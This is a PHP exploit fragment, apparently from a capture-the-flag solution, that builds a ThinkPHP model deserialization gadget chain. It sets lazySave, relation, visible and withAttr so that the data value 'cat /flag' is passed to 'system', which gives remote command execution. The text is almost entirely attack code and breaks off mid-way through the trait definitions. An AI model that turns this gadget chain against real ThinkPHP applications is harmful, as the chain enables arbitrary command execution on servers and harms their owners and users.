 EXP
<?php
namespace think {
    use think\model\concern\Attribute;
    use think\model\concern\Conversion;
    use think\model\concern\RelationShip;
    abstract class Model
    {
        use Conversion;
        use RelationShip;
        use Attribute;
        private $lazySave;
        protected $table;
        public function __construct($obj)
        {
            $this->lazySave = true;
            $this->table = $obj;
            $this->visible = array(array('hu3sky'=>'aaa'));
            $this->relation = array("hu3sky"=>'aaa');
            $this->data = array("a"=>'cat /flag');
            $this->withAttr = array("a"=>"system");
        }
    }
}
namespace think\model\concern {
    trait Conversion
    {
        protected $visible;
    }
    trait RelationShip
    {
        private $relation;
    }